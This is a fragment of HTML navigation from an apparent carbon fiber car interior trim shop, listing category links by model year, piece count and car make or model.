	<li class="cat-item cat-item-1443"><a href="https://carbonfiberinteriors.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://carbonfiberinteriors.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://carbonfiberinteriors.com/category/12carbon/" >12carbon</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://carbonfiberinteriors.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://carbonfiberinteriors.com/category/12xcarbon/" >12xcarbon</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://carbonfiberinteriors.com/category/13-17/" >13-17</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://carbonfiberinteriors.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://carbonfiberinteriors.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://carbonfiberinteriors.com/category/14-15/" >14-15</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://carbonfiberinteriors.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://carbonfiberinteriors.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://carbonfiberinteriors.com/category/140i/" >140i</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://carbonfiberinteriors.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://carbonfiberinteriors.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://carbonfiberinteriors.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://carbonfiberinteriors.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://carbonfiberinteriors.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://carbonfiberinteriors.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://carbonfiberinteriors.com/category/15up/" >15up</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://carbonfiberinteriors.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://carbonfiberinteriors.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carbonfiberinteriors.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://carbonfiberinteriors.com/category/17carbon/" >17carbon</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://carbonfiberinteriors.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://carbonfiberinteriors.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://carbonfiberinteriors.com/category/17pcsset/" >17pcsset</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://carbonfiberinteriors.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://carbonfiberinteriors.com/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://carbonfiberinteriors.com/category/1989-1993/" >1989-1993</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://carbonfiberinteriors.com/category/1990-1999/" >1990-1999</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://carbonfiberinteriors.com/category/1991-1996/" >1991-1996</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://carbonfiberinteriors.com/category/1991-2004/" >1991-2004</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://carbonfiberinteriors.com/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://carbonfiberinteriors.com/category/1994-1996/" >1994-1996</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://carbonfiberinteriors.com/category/1997-2000/" >1997-2000</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://carbonfiberinteriors.com/category/1997-2001/" >1997-2001</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://carbonfiberinteriors.com/category/19pcs/" >19pcs</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://carbonfiberinteriors.com/category/19xfor/" >19xfor</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://carbonfiberinteriors.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://carbonfiberinteriors.com/category/2-series/" >2-series</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://carbonfiberinteriors.com/category/20-up/" >20-up</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://carbonfiberinteriors.com/category/2001-2003/" >2001-2003</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://carbonfiberinteriors.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://carbonfiberinteriors.com/category/2002-2004/" >2002-2004</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://carbonfiberinteriors.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://carbonfiberinteriors.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://carbonfiberinteriors.com/category/2003-2007/" >2003-2007</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://carbonfiberinteriors.com/category/2003-2008/" >2003-2008</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://carbonfiberinteriors.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://carbonfiberinteriors.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://carbonfiberinteriors.com/category/2005-13/" >2005-13</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://carbonfiberinteriors.com/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://carbonfiberinteriors.com/category/2005-2012/" >2005-2012</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://carbonfiberinteriors.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://carbonfiberinteriors.com/category/2006-2014/" >2006-2014</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://carbonfiberinteriors.com/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://carbonfiberinteriors.com/category/2008-2009/" >2008-2009</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://carbonfiberinteriors.com/category/2008-2011/" >2008-2011</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://carbonfiberinteriors.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://carbonfiberinteriors.com/category/2008-2016/" >2008-2016</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://carbonfiberinteriors.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://carbonfiberinteriors.com/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://carbonfiberinteriors.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://carbonfiberinteriors.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://carbonfiberinteriors.com/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://carbonfiberinteriors.com/category/2011-2020/" >2011-2020</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://carbonfiberinteriors.com/category/2012-16/" >2012-16</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://carbonfiberinteriors.com/category/2012-2014/" >2012-2014</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://carbonfiberinteriors.com/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://carbonfiberinteriors.com/category/2012-2016/" >2012-2016</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://carbonfiberinteriors.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://carbonfiberinteriors.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://carbonfiberinteriors.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://carbonfiberinteriors.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://carbonfiberinteriors.com/category/2014-2017/" >2014-2017</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://carbonfiberinteriors.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://carbonfiberinteriors.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://carbonfiberinteriors.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://carbonfiberinteriors.com/category/2015-2016/" >2015-2016</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://carbonfiberinteriors.com/category/2015-2019/" >2015-2019</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carbonfiberinteriors.com/category/2015-2020/" >2015-2020</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://carbonfiberinteriors.com/category/2015-2021/" >2015-2021</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://carbonfiberinteriors.com/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://carbonfiberinteriors.com/category/2016-2020/" >2016-2020</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://carbonfiberinteriors.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://carbonfiberinteriors.com/category/2017-2019/" >2017-2019</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://carbonfiberinteriors.com/category/2017-2020/" >2017-2020</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://carbonfiberinteriors.com/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://carbonfiberinteriors.com/category/2019-2021/" >2019-2021</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://carbonfiberinteriors.com/category/2020-2022/" >2020-2022</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://carbonfiberinteriors.com/category/2020-2023/" >2020-2023</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://carbonfiberinteriors.com/category/2021-23/" >2021-23</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://carbonfiberinteriors.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://carbonfiberinteriors.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://carbonfiberinteriors.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://carbonfiberinteriors.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://carbonfiberinteriors.com/category/22pcs/" >22pcs</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://carbonfiberinteriors.com/category/23pc/" >23pc</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://carbonfiberinteriors.com/category/23pcs/" >23pcs</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://carbonfiberinteriors.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://carbonfiberinteriors.com/category/240i/" >240i</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://carbonfiberinteriors.com/category/240sx/" >240sx</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://carbonfiberinteriors.com/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://carbonfiberinteriors.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://carbonfiberinteriors.com/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://carbonfiberinteriors.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://carbonfiberinteriors.com/category/27rhd/" >27rhd</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://carbonfiberinteriors.com/category/28pc/" >28pc</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://carbonfiberinteriors.com/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://carbonfiberinteriors.com/category/29pcs/" >29pcs</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://carbonfiberinteriors.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://carbonfiberinteriors.com/category/2xreal/" >2xreal</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://carbonfiberinteriors.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://carbonfiberinteriors.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://carbonfiberinteriors.com/category/315mm/" >315mm</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://carbonfiberinteriors.com/category/31pcs/" >31pcs</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://carbonfiberinteriors.com/category/320i/" >320i</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://carbonfiberinteriors.com/category/320mm/" >320mm</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://carbonfiberinteriors.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://carbonfiberinteriors.com/category/32pcs/" >32pcs</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://carbonfiberinteriors.com/category/32pcsset/" >32pcsset</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://carbonfiberinteriors.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://carbonfiberinteriors.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://carbonfiberinteriors.com/category/33pcs/" >33pcs</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://carbonfiberinteriors.com/category/340i/" >340i</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://carbonfiberinteriors.com/category/34pcs/" >34pcs</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://carbonfiberinteriors.com/category/34red/" >34red</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://carbonfiberinteriors.com/category/350mm/" >350mm</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://carbonfiberinteriors.com/category/350z/" >350z</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://carbonfiberinteriors.com/category/35pcs/" >35pcs</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://carbonfiberinteriors.com/category/35pcsset/" >35pcsset</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://carbonfiberinteriors.com/category/36pcs/" >36pcs</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://carbonfiberinteriors.com/category/370z/" >370z</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://carbonfiberinteriors.com/category/37pcs/" >37pcs</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://carbonfiberinteriors.com/category/38pcs/" >38pcs</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://carbonfiberinteriors.com/category/39pcs/" >39pcs</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://carbonfiberinteriors.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://carbonfiberinteriors.com/category/3x4pcs/" >3x4pcs</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://carbonfiberinteriors.com/category/3xreal/" >3xreal</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://carbonfiberinteriors.com/category/4-series/" >4-series</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://carbonfiberinteriors.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://carbonfiberinteriors.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://carbonfiberinteriors.com/category/428i/" >428i</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://carbonfiberinteriors.com/category/42pcs/" >42pcs</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://carbonfiberinteriors.com/category/42rhd/" >42rhd</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://carbonfiberinteriors.com/category/43pcs/" >43pcs</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://carbonfiberinteriors.com/category/44pcs/" >44pcs</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://carbonfiberinteriors.com/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://carbonfiberinteriors.com/category/48pcs/" >48pcs</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://carbonfiberinteriors.com/category/49pcs/" >49pcs</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://carbonfiberinteriors.com/category/49pcsset/" >49pcsset</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://carbonfiberinteriors.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://carbonfiberinteriors.com/category/4real/" >4real</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://carbonfiberinteriors.com/category/4series/" >4series</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://carbonfiberinteriors.com/category/4xcarbon/" >4xcarbon</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://carbonfiberinteriors.com/category/5-series/" >5-series</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://carbonfiberinteriors.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://carbonfiberinteriors.com/category/51pcs/" >51pcs</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://carbonfiberinteriors.com/category/52pcs/" >52pcs</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://carbonfiberinteriors.com/category/530i/" >530i</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://carbonfiberinteriors.com/category/535i/" >535i</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://carbonfiberinteriors.com/category/53pcs/" >53pcs</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://carbonfiberinteriors.com/category/54pcs/" >54pcs</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://carbonfiberinteriors.com/category/55pcs/" >55pcs</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://carbonfiberinteriors.com/category/57pcs/" >57pcs</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://carbonfiberinteriors.com/category/59pcs/" >59pcs</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://carbonfiberinteriors.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://carbonfiberinteriors.com/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://carbonfiberinteriors.com/category/61pcs/" >61pcs</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://carbonfiberinteriors.com/category/63pcs/" >63pcs</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://carbonfiberinteriors.com/category/645i/" >645i</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://carbonfiberinteriors.com/category/64pcs/" >64pcs</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://carbonfiberinteriors.com/category/650i/" >650i</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://carbonfiberinteriors.com/category/65pcs/" >65pcs</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://carbonfiberinteriors.com/category/66pcs/" >66pcs</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://carbonfiberinteriors.com/category/675lt/" >675lt</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://carbonfiberinteriors.com/category/69pcs/" >69pcs</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://carbonfiberinteriors.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://carbonfiberinteriors.com/category/6pcset/" >6pcset</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://carbonfiberinteriors.com/category/6pcskit/" >6pcskit</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://carbonfiberinteriors.com/category/6pcsset/" >6pcsset</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://carbonfiberinteriors.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://carbonfiberinteriors.com/category/71pcs/" >71pcs</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://carbonfiberinteriors.com/category/720s/" >720s</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://carbonfiberinteriors.com/category/73-87/" >73-87</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://carbonfiberinteriors.com/category/750hp/" >750hp</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://carbonfiberinteriors.com/category/77pcs/" >77pcs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://carbonfiberinteriors.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://carbonfiberinteriors.com/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://carbonfiberinteriors.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://carbonfiberinteriors.com/category/8pcsset/" >8pcsset</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://carbonfiberinteriors.com/category/8real/" >8real</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://carbonfiberinteriors.com/category/92-02/" >92-02</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://carbonfiberinteriors.com/category/9231995-09/" >9231995-09</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://carbonfiberinteriors.com/category/94-01/" >94-01</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://carbonfiberinteriors.com/category/98-01/" >98-01</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://carbonfiberinteriors.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://carbonfiberinteriors.com/category/99-07/" >99-07</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://carbonfiberinteriors.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://carbonfiberinteriors.com/category/abarth/" >abarth</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://carbonfiberinteriors.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://carbonfiberinteriors.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://carbonfiberinteriors.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://carbonfiberinteriors.com/category/airoh/" >airoh</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://carbonfiberinteriors.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://carbonfiberinteriors.com/category/alcantara/" >alcantara</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://carbonfiberinteriors.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://carbonfiberinteriors.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://carbonfiberinteriors.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://carbonfiberinteriors.com/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://carbonfiberinteriors.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://carbonfiberinteriors.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://carbonfiberinteriors.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://carbonfiberinteriors.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://carbonfiberinteriors.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://carbonfiberinteriors.com/category/aptera/" >aptera</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://carbonfiberinteriors.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://carbonfiberinteriors.com/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://carbonfiberinteriors.com/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://carbonfiberinteriors.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://carbonfiberinteriors.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://carbonfiberinteriors.com/category/auto-tech/" >auto-tech</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://carbonfiberinteriors.com/category/autocarbon/" >autocarbon</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://carbonfiberinteriors.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://carbonfiberinteriors.com/category/autotecknic/" >autotecknic</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://carbonfiberinteriors.com/category/aventador/" >aventador</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://carbonfiberinteriors.com/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://carbonfiberinteriors.com/category/baleno/" >baleno</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://carbonfiberinteriors.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://carbonfiberinteriors.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://carbonfiberinteriors.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://carbonfiberinteriors.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://carbonfiberinteriors.com/category/bently/" >bently</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://carbonfiberinteriors.com/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://carbonfiberinteriors.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://carbonfiberinteriors.com/category/billet/" >billet</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://carbonfiberinteriors.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://carbonfiberinteriors.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://carbonfiberinteriors.com/category/blueorange/" >blueorange</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://carbonfiberinteriors.com/category/boeing/" >boeing</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://carbonfiberinteriors.com/category/boosted/" >boosted</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://carbonfiberinteriors.com/category/brabus/" >brabus</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://carbonfiberinteriors.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://carbonfiberinteriors.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://carbonfiberinteriors.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://carbonfiberinteriors.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://carbonfiberinteriors.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://carbonfiberinteriors.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://carbonfiberinteriors.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://carbonfiberinteriors.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://carbonfiberinteriors.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://carbonfiberinteriors.com/category/camino/" >camino</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://carbonfiberinteriors.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://carbonfiberinteriors.com/category/carbo/" >carbo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://carbonfiberinteriors.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://carbonfiberinteriors.com/category/carbon-fiber-interior-trims-kit-benz-14-cla250-w117-a250-w176-gla250-w156-lhd/" >carbon-fiber-interior-trims-kit-benz-14-cla250-w117-a250-w176-gla250-w156-lhd</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://carbonfiberinteriors.com/category/carbonalcantara/" >carbonalcantara</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://carbonfiberinteriors.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://carbonfiberinteriors.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://carbonfiberinteriors.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://carbonfiberinteriors.com/category/cf-racing/" >cf-racing</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://carbonfiberinteriors.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://carbonfiberinteriors.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://carbonfiberinteriors.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://carbonfiberinteriors.com/category/chevrolet/" >chevrolet</a>
</li>
